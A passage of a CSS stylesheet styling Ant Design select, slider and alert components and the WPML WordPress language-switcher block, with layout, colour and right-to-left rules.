	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
	line-height: 24px;
	-webkit-transition: all 0.3s;
	transition: all 0.3s
}

.ant-select-multiple .ant-select-selection-search-input {
	width: 100%;
	min-width: 4.1px
}

.ant-select-multiple .ant-select-selection-search-mirror {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999;
	white-space: pre;
	visibility: hidden
}

.ant-select-multiple .ant-select-selection-placeholder {
	position: absolute;
	top: 50%;
	right: 11px;
	left: 11px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 0.3s;
	transition: all 0.3s
}

.ant-select-multiple.ant-select-lg .ant-select-selector::after {
	line-height: 32px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-item {
	height: 32px;
	line-height: 30px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-search {
	height: 33px;
	line-height: 33px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-search-input,
.ant-select-multiple.ant-select-lg .ant-select-selection-search-mirror {
	height: 32px;
	line-height: 30px
}

.ant-select-multiple.ant-select-sm .ant-select-selector::after {
	line-height: 16px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-item {
	height: 16px;
	line-height: 14px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search {
	height: 17px;
	line-height: 17px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search-input,
.ant-select-multiple.ant-select-sm .ant-select-selection-search-mirror {
	height: 16px;
	line-height: 14px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder {
	left: 7px
}

.ant-select-multiple.ant-select-sm .ant-select-selection-search:first-child .ant-select-selection-search-input {
	margin-left: 3px
}

.ant-select-multiple.ant-select-lg .ant-select-selection-item {
	height: 32px;
	line-height: 32px
}

.ant-select-disabled .ant-select-selection-item-remove {
	display: none
}

.ant-select {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	display: inline-block;
	cursor: pointer
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	position: relative;
	background-color: #fff;
	border: 1px solid #d9d9d9;
	border-radius: 2px;
	-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1)
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
	cursor: pointer
}

.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	cursor: text
}

.ant-select-show-search.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
	cursor: auto
}

.ant-select-focused:not(.ant-select-disabled).ant-select:not(.ant-select-customize-input) .ant-select-selector {
	border-color: #40a9ff;
	border-right-width: 1px !important;
	outline: 0;
	-webkit-box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2);
	box-shadow: 0 0 0 2px rgba(24, 144, 255, 0.2)
}

.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	color: rgba(0, 0, 0, 0.25);
	background: #f5f5f5;
	cursor: not-allowed
}

.ant-select-multiple.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector {
	background: #f5f5f5
}

.ant-select-disabled.ant-select:not(.ant-select-customize-input) .ant-select-selector input {
	cursor: not-allowed
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input {
	margin: 0;
	padding: 0;
	background: transparent;
	border: none;
	outline: none;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.ant-select:not(.ant-select-customize-input) .ant-select-selector .ant-select-selection-search-input::-webkit-search-cancel-button {
	display: none;
	-webkit-appearance: none
}

.ant-select:not(.ant-select-disabled):hover .ant-select-selector {
	border-color: #40a9ff;
	border-right-width: 1px !important
}

.ant-select-selection-item {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

@media all and (-ms-high-contrast: none) {

	.ant-select-selection-item *::-ms-backdrop,
	.ant-select-selection-item {
		-ms-flex: auto;
		flex: auto
	}
}

.ant-select-selection-placeholder {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	overflow: hidden;
	color: #bfbfbf;
	white-space: nowrap;
	text-overflow: ellipsis;
	pointer-events: none
}

@media all and (-ms-high-contrast: none) {

	.ant-select-selection-placeholder *::-ms-backdrop,
	.ant-select-selection-placeholder {
		-ms-flex: auto;
		flex: auto
	}
}

.ant-select-arrow {
	display: inline-block;
	color: inherit;
	font-style: normal;
	line-height: 0;
	text-transform: none;
	vertical-align: -0.125em;
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	position: absolute;
	top: 53%;
	right: 11px;
	width: 12px;
	height: 12px;
	margin-top: -6px;
	color: rgba(0, 0, 0, 0.25);
	font-size: 12px;
	line-height: 1;
	text-align: center;
	pointer-events: none
}

.ant-select-arrow>* {
	line-height: 1
}

.ant-select-arrow svg {
	display: inline-block
}

.ant-select-arrow::before {
	display: none
}

.ant-select-arrow .ant-select-arrow-icon {
	display: block
}

.ant-select-arrow .anticon {
	vertical-align: top;
	-webkit-transition: -webkit-transform 0.3s;
	transition: -webkit-transform 0.3s;
	transition: transform 0.3s;
	transition: transform 0.3s, -webkit-transform 0.3s
}

.ant-select-arrow .anticon>svg {
	vertical-align: top
}

.ant-select-arrow .anticon:not(.ant-select-suffix) {
	pointer-events: auto
}

.ant-select-disabled .ant-select-arrow {
	cursor: not-allowed
}

.ant-select-clear {
	position: absolute;
	top: 50%;
	right: 11px;
	z-index: 1;
	display: inline-block;
	width: 12px;
	height: 12px;
	margin-top: -6px;
	color: rgba(0, 0, 0, 0.25);
	font-size: 12px;
	font-style: normal;
	line-height: 1;
	text-align: center;
	text-transform: none;
	background: #fff;
	cursor: pointer;
	opacity: 0;
	-webkit-transition: color 0.3s ease, opacity 0.15s ease;
	transition: color 0.3s ease, opacity 0.15s ease;
	text-rendering: auto
}

.ant-select-clear::before {
	display: block
}

.ant-select-clear:hover {
	color: rgba(0, 0, 0, 0.45)
}

.ant-select:hover .ant-select-clear {
	opacity: 1
}

.ant-select-dropdown {
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: absolute;
	top: -9999px;
	left: -9999px;
	z-index: 1050;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 4px 0;
	overflow: hidden;
	font-size: 14px;
	font-variant: initial;
	background-color: #fff;
	border-radius: 2px;
	outline: none;
	-webkit-box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
	box-shadow: 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 9px 28px 8px rgba(0, 0, 0, 0.05)
}

.ant-select-dropdown.slide-up-enter.slide-up-enter-active.ant-select-dropdown-placement-bottomLeft,
.ant-select-dropdown.slide-up-appear.slide-up-appear-active.ant-select-dropdown-placement-bottomLeft {
	-webkit-animation-name: antSlideUpIn;
	animation-name: antSlideUpIn
}

.ant-select-dropdown.slide-up-enter.slide-up-enter-active.ant-select-dropdown-placement-topLeft,
.ant-select-dropdown.slide-up-appear.slide-up-appear-active.ant-select-dropdown-placement-topLeft {
	-webkit-animation-name: antSlideDownIn;
	animation-name: antSlideDownIn
}

.ant-select-dropdown.slide-up-leave.slide-up-leave-active.ant-select-dropdown-placement-bottomLeft {
	-webkit-animation-name: antSlideUpOut;
	animation-name: antSlideUpOut
}

.ant-select-dropdown.slide-up-leave.slide-up-leave-active.ant-select-dropdown-placement-topLeft {
	-webkit-animation-name: antSlideDownOut;
	animation-name: antSlideDownOut
}

.ant-select-dropdown-hidden {
	display: none
}

.ant-select-dropdown-empty {
	color: rgba(0, 0, 0, 0.25)
}

.ant-select-item-empty {
	position: relative;
	display: block;
	min-height: 32px;
	padding: 5px 12px;
	color: rgba(0, 0, 0, 0.85);
	font-weight: normal;
	font-size: 14px;
	line-height: 22px;
	color: rgba(0, 0, 0, 0.25)
}

.ant-select-item {
	position: relative;
	display: block;
	min-height: 32px;
	padding: 5px 12px;
	color: rgba(0, 0, 0, 0.85);
	font-weight: normal;
	font-size: 14px;
	line-height: 22px;
	cursor: pointer;
	-webkit-transition: background 0.3s ease;
	transition: background 0.3s ease
}

.ant-select-item-group {
	color: rgba(0, 0, 0, 0.45);
	font-size: 12px;
	cursor: default
}

.ant-select-item-option {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.ant-select-item-option-content {
	-webkit-box-flex: 1;
	-ms-flex: auto;
	flex: auto;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis
}

.ant-select-item-option-state {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none
}

.ant-select-item-option-active:not(.ant-select-item-option-disabled) {
	background-color: #f5f5f5
}

.ant-select-item-option-selected:not(.ant-select-item-option-disabled) {
	color: rgba(0, 0, 0, 0.85);
	font-weight: 600;
	background-color: #e6f7ff
}

.ant-select-item-option-selected:not(.ant-select-item-option-disabled) .ant-select-item-option-state {
	color: #1890ff
}

.ant-select-item-option-disabled {
	color: rgba(0, 0, 0, 0.25);
	cursor: not-allowed
}

.ant-select-item-option-grouped {
	padding-left: 24px
}

.ant-select-lg {
	font-size: 16px
}

.ant-select-borderless .ant-select-selector {
	background-color: transparent !important;
	border-color: transparent !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important
}

.ant-select-rtl {
	direction: rtl
}

.ant-select-rtl .ant-select-arrow {
	right: initial;
	left: 11px
}

.ant-select-rtl .ant-select-clear {
	right: initial;
	left: 11px
}

.ant-select-dropdown-rtl {
	direction: rtl
}

.ant-select-dropdown-rtl .ant-select-item-option-grouped {
	padding-right: 24px;
	padding-left: 12px
}

.ant-select-rtl.ant-select-multiple.ant-select-show-arrow .ant-select-selector,
.ant-select-rtl.ant-select-multiple.ant-select-allow-clear .ant-select-selector {
	padding-right: 4px;
	padding-left: 24px
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-item {
	text-align: right
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-item-content {
	margin-right: 0;
	margin-left: 4px;
	text-align: right
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-search-mirror {
	right: 0;
	left: auto
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-search:first-child>.ant-select-selection-search-input {
	margin-right: 5px !important;
	margin-left: 0 !important
}

.ant-select-rtl.ant-select-multiple .ant-select-selection-placeholder {
	right: 11px;
	left: auto
}

.ant-select-rtl.ant-select-multiple.ant-select-sm .ant-select-selection-placeholder {
	right: 7px
}

.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-item,
.ant-select-rtl.ant-select-single .ant-select-selector .ant-select-selection-placeholder {
	right: 0;
	left: 9px;
	text-align: right
}

.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-search {
	right: 11px;
	left: 25px
}

.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-item,
.ant-select-rtl.ant-select-single.ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 0;
	padding-left: 18px
}

.ant-select-rtl.ant-select-single:not(.ant-select-customize-input) .ant-select-selector {
	padding: 0 11px
}

.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-search {
	right: 0
}

.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-item,
.ant-select-rtl.ant-select-single.ant-select-sm:not(.ant-select-customize-input).ant-select-show-arrow .ant-select-selection-placeholder {
	padding-right: 0;
	padding-left: 21px
}

.ant-slider {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	height: 12px;
	margin: 10px 6px 10px;
	padding: 4px 0;
	cursor: pointer;
	-ms-touch-action: none;
	touch-action: none
}

.ant-slider-vertical {
	width: 12px;
	height: 100%;
	margin: 6px 10px;
	padding: 0 4px
}

.ant-slider-vertical .ant-slider-rail {
	width: 4px;
	height: 100%
}

.ant-slider-vertical .ant-slider-track {
	width: 4px
}

.ant-slider-vertical .ant-slider-handle {
	margin-top: -6px;
	margin-left: -5px
}

.ant-slider-vertical .ant-slider-mark {
	top: 0;
	left: 12px;
	width: 18px;
	height: 100%
}

.ant-slider-vertical .ant-slider-mark-text {
	left: 4px;
	white-space: nowrap
}

.ant-slider-vertical .ant-slider-step {
	width: 4px;
	height: 100%
}

.ant-slider-vertical .ant-slider-dot {
	top: auto;
	left: 2px;
	margin-bottom: -4px
}

.ant-slider-tooltip .ant-tooltip-inner {
	min-width: unset
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-handle {
	margin-right: -5px;
	margin-left: 0
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-mark {
	right: 12px;
	left: auto
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-mark-text {
	right: 4px;
	left: auto
}

.ant-slider-rtl.ant-slider-vertical .ant-slider-dot {
	right: 2px;
	left: auto
}

.ant-slider-with-marks {
	margin-bottom: 28px
}

.ant-slider-rail {
	position: absolute;
	width: 100%;
	height: 4px;
	background-color: #f5f5f5;
	border-radius: 2px;
	-webkit-transition: background-color 0.3s;
	transition: background-color 0.3s
}

.ant-slider-track {
	position: absolute;
	height: 4px;
	background-color: #91d5ff;
	border-radius: 2px;
	-webkit-transition: background-color 0.3s;
	transition: background-color 0.3s
}

.ant-slider-handle {
	position: absolute;
	width: 14px;
	height: 14px;
	margin-top: -5px;
	background-color: #fff;
	border: solid 2px #91d5ff;
	border-radius: 50%;
	-webkit-box-shadow: 0;
	box-shadow: 0;
	cursor: pointer;
	-webkit-transition: border-color 0.3s, -webkit-box-shadow 0.6s, -webkit-transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28);
	transition: border-color 0.3s, -webkit-box-shadow 0.6s, -webkit-transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28);
	transition: border-color 0.3s, box-shadow 0.6s, transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28);
	transition: border-color 0.3s, box-shadow 0.6s, transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28), -webkit-box-shadow 0.6s, -webkit-transform 0.3s cubic-bezier(0.18, 0.89, 0.32, 1.28)
}

.ant-slider-handle-dragging.ant-slider-handle-dragging.ant-slider-handle-dragging {
	border-color: #46a6ff;
	-webkit-box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12);
	box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12)
}

.ant-slider-handle:focus {
	border-color: #46a6ff;
	outline: none;
	-webkit-box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12);
	box-shadow: 0 0 0 5px rgba(24, 144, 255, 0.12)
}

.ant-slider-handle.ant-tooltip-open {
	border-color: #1890ff
}

.ant-slider:hover .ant-slider-rail {
	background-color: #e1e1e1
}

.ant-slider:hover .ant-slider-track {
	background-color: #69c0ff
}

.ant-slider:hover .ant-slider-handle:not(.ant-tooltip-open) {
	border-color: #69c0ff
}

.ant-slider-mark {
	position: absolute;
	top: 14px;
	left: 0;
	width: 100%;
	font-size: 14px
}

.ant-slider-mark-text {
	position: absolute;
	display: inline-block;
	color: rgba(0, 0, 0, 0.45);
	text-align: center;
	word-break: keep-all;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.ant-slider-mark-text-active {
	color: rgba(0, 0, 0, 0.85)
}

.ant-slider-step {
	position: absolute;
	width: 100%;
	height: 4px;
	background: transparent
}

.ant-slider-dot {
	position: absolute;
	top: -2px;
	width: 8px;
	height: 8px;
	margin-left: -4px;
	background-color: #fff;
	border: 2px solid #f0f0f0;
	border-radius: 50%;
	cursor: pointer
}

.ant-slider-dot:first-child {
	margin-left: -4px
}

.ant-slider-dot:last-child {
	margin-left: -4px
}

.ant-slider-dot-active {
	border-color: #8cc8ff
}

.ant-slider-disabled {
	cursor: not-allowed
}

.ant-slider-disabled .ant-slider-track {
	background-color: rgba(0, 0, 0, 0.25) !important
}

.ant-slider-disabled .ant-slider-handle,
.ant-slider-disabled .ant-slider-dot {
	background-color: #fff;
	border-color: rgba(0, 0, 0, 0.25) !important;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: not-allowed
}

.ant-slider-disabled .ant-slider-mark-text,
.ant-slider-disabled .ant-slider-dot {
	cursor: not-allowed !important
}

.ant-slider-rtl {
	direction: rtl
}

.ant-slider-rtl .ant-slider-mark {
	right: 0;
	left: auto
}

.ant-slider-rtl .ant-slider-dot {
	margin-right: -4px;
	margin-left: 0
}

.ant-slider-rtl .ant-slider-dot:first-child {
	margin-right: -4px;
	margin-left: 0
}

.ant-slider-rtl .ant-slider-dot:last-child {
	margin-right: -4px;
	margin-left: 0
}

.ant-alert {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	color: rgba(0, 0, 0, 0.85);
	font-size: 14px;
	font-variant: tabular-nums;
	line-height: 1.5715;
	list-style: none;
	-webkit-font-feature-settings: 'tnum';
	font-feature-settings: 'tnum';
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 8px 15px;
	word-wrap: break-word;
	border-radius: 2px
}

.ant-alert-content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	min-width: 0
}

.ant-alert-icon {
	margin-right: 8px
}

.ant-alert-description {
	display: none;
	font-size: 14px;
	line-height: 22px
}

.ant-alert-success {
	background-color: #f6ffed;
	border: 1px solid #b7eb8f
}

.ant-alert-success .ant-alert-icon {
	color: #52c41a
}

.ant-alert-info {
	background-color: #e6f7ff;
	border: 1px solid #91d5ff
}

.ant-alert-info .ant-alert-icon {
	color: #1890ff
}

.ant-alert-warning {
	background-color: #fffbe6;
	border: 1px solid #ffe58f
}

.ant-alert-warning .ant-alert-icon {
	color: #faad14
}

.ant-alert-error {
	background-color: #fff2f0;
	border: 1px solid #ffccc7
}

.ant-alert-error .ant-alert-icon {
	color: #ff4d4f
}

.ant-alert-error .ant-alert-description>pre {
	margin: 0;
	padding: 0
}

.ant-alert-action {
	margin-left: 8px
}

.ant-alert-close-icon {
	margin-left: 8px;
	padding: 0;
	overflow: hidden;
	font-size: 12px;
	line-height: 12px;
	background-color: transparent;
	border: none;
	outline: none;
	cursor: pointer
}

.ant-alert-close-icon .anticon-close {
	color: rgba(0, 0, 0, 0.45);
	-webkit-transition: color 0.3s;
	transition: color 0.3s
}

.ant-alert-close-icon .anticon-close:hover {
	color: rgba(0, 0, 0, 0.75)
}

.ant-alert-close-text {
	color: rgba(0, 0, 0, 0.45);
	-webkit-transition: color 0.3s;
	transition: color 0.3s
}

.ant-alert-close-text:hover {
	color: rgba(0, 0, 0, 0.75)
}

.ant-alert-with-description {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	padding: 15px 15px 15px 24px
}

.ant-alert-with-description.ant-alert-no-icon {
	padding: 15px 15px
}

.ant-alert-with-description .ant-alert-icon {
	margin-right: 15px;
	font-size: 24px
}

.ant-alert-with-description .ant-alert-message {
	display: block;
	margin-bottom: 4px;
	color: rgba(0, 0, 0, 0.85);
	font-size: 16px
}

.ant-alert-message {
	color: rgba(0, 0, 0, 0.85)
}

.ant-alert-with-description .ant-alert-description {
	display: block
}

.ant-alert.ant-alert-motion-leave {
	overflow: hidden;
	opacity: 1;
	-webkit-transition: max-height 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), opacity 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-top 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), margin-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86);
	transition: max-height 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), opacity 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-top 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), padding-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86), margin-bottom 0.3s cubic-bezier(0.78, 0.14, 0.15, 0.86)
}

.ant-alert.ant-alert-motion-leave-active {
	max-height: 0;
	margin-bottom: 0 !important;
	padding-top: 0;
	padding-bottom: 0;
	opacity: 0
}

.ant-alert-banner {
	margin-bottom: 0;
	border: 0;
	border-radius: 0
}

.ant-alert.ant-alert-rtl {
	direction: rtl
}

.ant-alert-rtl.ant-alert.ant-alert-no-icon {
	padding: 8px 15px
}

.ant-alert-rtl .ant-alert-icon {
	margin-right: auto;
	margin-left: 8px
}

.ant-alert-rtl .ant-alert-action {
	margin-right: 8px;
	margin-left: auto
}

.ant-alert-rtl .ant-alert-close-icon {
	margin-right: 8px;
	margin-left: auto
}

.ant-alert-rtl.ant-alert-with-description .ant-alert-icon {
	margin-right: auto;
	margin-left: 15px
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu .wp-block-navigation-submenu__toggle img {
	margin-left: 12px
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	text-align: right
}

html[dir="rtl"] .wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a img {
	margin-left: 12px
}

.wpml-language-switcher-block {
	display: flex;
	box-sizing: border-box;
	width: 100% !important
}

.wpml-language-switcher-block>.wp-block-navigation-item,
.wpml-language-switcher-block>.wp-block-navigation-item>div {
	display: flex;
	width: 100% !important
}

.wpml-language-switcher-block .wp-block-navigation__container {
	background: unset !important
}

.wpml-language-switcher-block .hide-arrow .wp-block-navigation__submenu-icon {
	display: none
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button {
	padding: 0
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal {
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li {
	width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li button+.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal {
	margin: 0;
	min-width: inherit !important
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li {
	width: inherit !important;
	text-align: left
}

.wpml-language-switcher-block .wpml-ls-dropdown ul li.wp-block-navigation-submenu ul.isHorizontal li a {
	display: flex;
	align-items: center;
	min-width: max-content
}

.wpml-language-switcher-block ul {
	list-style-type: none !important;
	padding: 0 !important;
	width: 100%
}

.wpml-language-switcher-block ul li {
	margin: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container {
	border: inherit !important;
	background-color: unset !important;
	min-width: unset !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item {
	border-radius: 0 !important
}

.wpml-language-switcher-block ul.wp-block-navigation__submenu-container .wp-block-navigation-item a {
	display: flex;
	align-items: center;
	min-width: max-content;
	padding: 1px
}

.wpml-language-switcher-block ul.horizontal-list {
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: flex-start;
	margin: 0 !important;
	gap: 1em !important
}

.wpml-language-switcher-block ul.horizontal-list li {
	display: inline-block;
	margin: 0;
	line-height: 100%
}

.wpml-language-switcher-block ul.horizontal-list li a {
	line-height: 100%
}

.wpml-language-switcher-block ul.center-justify {
	justify-content: center
}

.wpml-language-switcher-block ul.center-justify .wp-block-navigation-item {
	justify-content: center
}

.wpml-language-switcher-block ul.right-justify {
	justify-content: right
}

.wpml-language-switcher-block ul.right-justify .wp-block-navigation-item {
	justify-content: right
}

.wpml-language-switcher-block ul.space_between-justify {
	justify-content: space-between
}

.wpml-language-switcher-block ul.space_between-justify li>div {
	white-space: nowrap
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block ul.isHorizontal {
	padding-left: 0;
	list-style: none
}

.wpml-language-switcher-block ul.isHorizontal li {
	display: inline;
	margin-left: 0
}

.wpml-language-switcher-block ul.isHorizontal li div {
	display: inline-block
}

.wpml-language-switcher-block ul.hasSpacing.isHorizontal li:not(:last-child) {
	margin-right: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical li:not(:last-child) {
	margin-bottom: var(--language-spacing) !important
}

.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div,
.wpml-language-switcher-block ul.hasSpacing.isVertical .wp-block-navigation-item>div>a {
	display: inline-flex;
	align-items: center
}

.wpml-language-switcher-block .hasHoverColor:hover {
	color: var(--hover-color) !important
}

.wpml-language-switcher-block .hasHoverBackgroundColor:hover {
	background-color: var(--hover-background-color) !important
}

.wpml-language-switcher-block .hasFontSize {
	font-size: var(--font-size) !important
}

.wpml-language-switcher-block .hasLetterSpacing {
	letter-spacing: var(--letter-spacing) !important
}

.wpml-language-switcher-block .hasTextTransform {
	text-transform: var(--text-transform) !important
}

.wpml-language-switcher-block .hasFontFamily {
	font-family: var(--font-family) !important
}

.wpml-ls-flag {
	display: inline-block
}

.wpml-ls-flag-style-btn {
	border: 0px transparent;
	padding-top: 3px !important
}

.wpml-ls-flag-style-btn.black-bg {
	background-color: black
}

.wpml-ls-flag-style-btn.transparent-bg {
	background-color: transparent
}

.wpml-ls-control-row {
	border: solid 1px #949494;
	border-radius: 2px;
	margin-bottom: 8px
}

.wpml-ls-control-row-with-padding {
	padding: 1px
}

.wpml-ls-number-control {
	max-width: 100%;
	width: 100%
}

.wpml-ls-slider-control-alert {
	margin-top: 5px !important
}

.wpml-ls-slider .ant-slider-track {
	background-color: #3858E9
}

.wpml-ls-slider .ant-slider-handle {
	border: solid 1px black
}

.wpml-ls-control-blue {
	color: #3858E9 !important
}

.wpml-ls-number-with-unit-select select {
	color: #3858E9 !important;
	font-weight: 900 !important
}

.wpml-ls-control-grey {
	color: #757575
}

.wpml-ls-control-bg-grey {
	background-color: #a6a6a6
}

.wpml-ls-control-font {
	font-family: "SF Pro Text";
	font-style: normal;
	font-weight: 400 !important;
	font-size: 13px !important;
	line-height: 140% !important
}

.wpml-ls-option-btn-col {
	padding: 0.5px
}

.wpml-ls-no-borders {
	border: none
}

.ant-col-8.wpml-ls-option-btn-col {
	display: inline-flex
}

.wpml-ls-three-btn-row .wpml-ls-option-btn-wrap {
	white-space: normal;
	word-break: break-word
}

.wpml-ls-three-btn-row .ant-btn-no-height-less-padding {
	height: unset;
	padding-right: 10px;
	padding-left: 10px
}

.wpml-ls-full-width {
	width: 100%
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__track {
	background-color: #3858E9;
	border-color: #3858E9
}

.wpml-ls-toggle-control .components-form-toggle.is-checked>.components-form-toggle__thumb {
	background-color: white
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__track {
	background-color: white;
	border-color: black
}

.wpml-ls-toggle-control .components-form-toggle>.components-form-toggle__thumb {
	background-color: black
}

.ant-select-dropdown {
	min-width: 45px !important;
	max-width: 45px !important;
	width: 45px !important
}

.wpml-ls-color-control {
	border: 1px solid #DDDDDD;
	border-bottom: 0px;
	padding: 10px;
	box-sizing: border-box
}

.wpml-ls-color-control.wpml-ls-with-bottom-border {
	border-bottom: 1px solid #DDDDDD
}

.wpml-ls-color-control .wpml-ls-icon-no-color:hover {
	cursor: pointer
}

.wpml-ls-color-control .component-color-indicator {
	width: 25px;
	height: 25px;
	box-shadow: 0px 0px 2px 1px lightgrey
}

.wpml-ls-color-control .component-color-indicator:hover {
	cursor: pointer
}

.wpml-ls-color-control .wpml-ls-color-title {
	top: 3px
}

.wpml-ls-dimension-control {
	border-top: solid 1px #e0e0e0
}

.wpml-ls-dimension-control .components-panel__arrow {
	visibility: hidden
}

.wpml-ls-panel-settings-dropdown-container {
	position: absolute;
	right: 0px
}

.wpml-ls-icon-link {
	width: 24px;
	height: 24px;
	top: 3px;
	border-radius: 2px
}

.ant-input-number-handler-wrap {
	display: none !important
}

.ant-input-number-input {
	padding-right: 0px !important;
	padding-left: 3px !important
}

.block-editor-contrast-checker+.block-editor-contrast-checker {
	display: none
}

.current-language-item {
	display: flex;
	align-items: center;
	min-height: 30px
}

.current-language-item .wp-block-navigation-item__content>div {
	display: flex;
	align-items: center
}

.wpml-ls-fontLetterCase-control button.components-button.has-icon {
	margin-right: 0 !important;
	min-width: 30px !important;
	height: 30px !important
}

.wpml-ls-fontLetterSpacing-control div.components-input-control__container {
	top: 4px
}

[data-wpml='language-item']:first-of-type {
	margin-top: 5px !important
}

